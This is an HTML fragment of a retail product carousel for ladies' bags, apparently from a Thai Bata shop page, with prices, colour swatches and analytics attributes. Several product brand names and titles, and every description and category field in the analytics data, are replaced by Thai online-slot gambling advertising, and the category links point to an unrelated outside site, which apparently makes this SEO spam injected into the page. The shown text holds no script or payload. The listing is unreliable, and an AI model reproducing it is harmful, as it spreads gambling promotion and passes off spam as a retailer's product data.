</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9049925_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/women/accessories/bags/bata-red-label-ladies-bags---navy-9049925-524M_2024_9049925_000.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9049925_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_9049925_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags---navy-9049925-524M_2024_9049925_000.html" title="Go to the product  สล็อตเว็บตรงแท้ Ladies Bags - NAVY 9049925">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรงแท้ Ladies Bags - NAVY 9049925</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9049925_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags---navy-9049925-524M_2024_9049925_000.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-524M_EL9049255521W.html?dwvar_524M__EL9049255521W_color=Navy" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL9049255521W&amp;dwvar_524M__EL9049255521W_color=Navy"
                                    data-classtorefresh="tile_524M_2024_9049925_000" title="NAVY"
                                    data-color="Navy">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000080">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-524M_EL9049255521W.html?dwvar_524M__EL9049255521W_color=Pink" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL9049255521W&amp;dwvar_524M__EL9049255521W_color=Pink"
                                    data-classtorefresh="tile_524M_2024_9049925_000" title="PINK"
                                    data-color="Pink">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#ffc0cb">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_9049925_000"
    data-name="สล็อตเว็บตรงแท้ Ladies Bags - NAVY 9049925"
    data-id="524M_2024_9049925_000"
    data-dimension1="524M_EL9049255521W"
    data-dimension2="9049925"
    data-dimension3="524M_2024_9049925"
    data-price="799.00"
    data-brand="สล็อตเว็บตรงแท้"
    data-category="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/bata-red-label-ladies-bags-524M_EL9049255521W.html"
    data-categoryurl="https://www.worldchessrating.com/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9079954_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-ami---navy-9079954-524M_2024_9079954.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9079954_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ LADIES BAGS AMI" 
        title="สล็อตเว็บตรงแท้ LADIES BAGS AMI" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ LADIES BAGS AMI" 
        title="สล็อตเว็บตรงแท้ LADIES BAGS AMI" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_9079954_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-ami---navy-9079954-524M_2024_9079954.html" title="Go to the product  สล็อตเว็บตรงแท้ LADIES BAGS AMI - NAVY 9079954">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรงแท้ LADIES BAGS AMI - NAVY 9079954</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9079954_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-ami---navy-9079954-524M_2024_9079954.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-ami-524M_EL90795421W.html?dwvar_524M__EL90795421W_color=Maroon" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL90795421W&amp;dwvar_524M__EL90795421W_color=Maroon&amp;dwvar_524M__EL90795421W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2024_9079954" title="MAROON"
                                    data-color="Maroon">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#800000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-ami-524M_EL90795421W.html?dwvar_524M__EL90795421W_color=Navy" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL90795421W&amp;dwvar_524M__EL90795421W_color=Navy&amp;dwvar_524M__EL90795421W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2024_9079954" title="NAVY"
                                    data-color="Navy">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000080">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_9079954_000"
    data-name="สล็อตเว็บตรงแท้ LADIES BAGS AMI - NAVY 9079954"
    data-id="524M_2024_9079954_000"
    data-dimension1="524M_EL90795421W"
    data-dimension2="9079954"
    data-dimension3="524M_2024_9079954"
    data-price="799.00"
    data-brand="สล็อตเว็บตรงแท้"
    data-category="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/bata-red-label-ladies-bags-ami-524M_EL90795421W.html"
    data-categoryurl="https://www.worldchessrating.com/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9926240_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/women/accessories/bags/marie-claire-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-nada-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9926240-524M_2021_9926240.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926240_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="LADIES BAGS" 
        title="LADIES BAGS" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="LADIES BAGS" 
        title="LADIES BAGS" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_9926240_000" href="/th/en/women/accessories/bags/marie-claire-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-nada-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9926240-524M_2021_9926240.html" title="Go to the product  Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada สีดำ 9926240">
        <span class="cc-tile-product-brand">PRIVE</span>
        <span class="cc-tile-product-name">Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada สีดำ 9926240</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926240_000" href="/th/en/women/accessories/bags/marie-claire-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-nada-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9926240-524M_2021_9926240.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="999.00">
            
                ฿ 999.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/ladies-bags-524M_VE9922405501W.html?dwvar_524M__VE9922405501W_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_VE9922405501W&amp;dwvar_524M__VE9922405501W_color=Black&amp;dwvar_524M__VE9922405501W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9926240" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                            
                                <a class="" href="/th/en/ladies-bags-524M_VE9922405501W.html?dwvar_524M__VE9922405501W_color=Pink" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_VE9922405501W&amp;dwvar_524M__VE9922405501W_color=Pink&amp;dwvar_524M__VE9922405501W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2021_9926240" title="PINK"
                                    data-color="Pink">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#ffc0cb">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9926240_000"
    data-name="Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada สีดำ 9926240"
    data-id="524M_2021_9926240_000"
    data-dimension1="524M_VE9922405501W"
    data-dimension2="9926240"
    data-dimension3="524M_2021_9926240"
    data-price="999.00"
    data-brand="PRIVE"
    data-category="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/ladies-bags-524M_VE9922405501W.html"
    data-categoryurl="https://www.worldchessrating.com/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9074955_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-amaline---maroon-9074955-524M_2024_9074955.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9074955_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ LADIES BAGS AMALINE" 
        title="สล็อตเว็บตรงแท้ LADIES BAGS AMALINE" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ LADIES BAGS AMALINE" 
        title="สล็อตเว็บตรงแท้ LADIES BAGS AMALINE" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_9074955_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-amaline---maroon-9074955-524M_2024_9074955.html" title="Go to the product  สล็อตเว็บตรงแท้ LADIES BAGS AMALINE - MAROON 9074955">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรงแท้ LADIES BAGS AMALINE - MAROON 9074955</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9074955_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-amaline---maroon-9074955-524M_2024_9074955.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
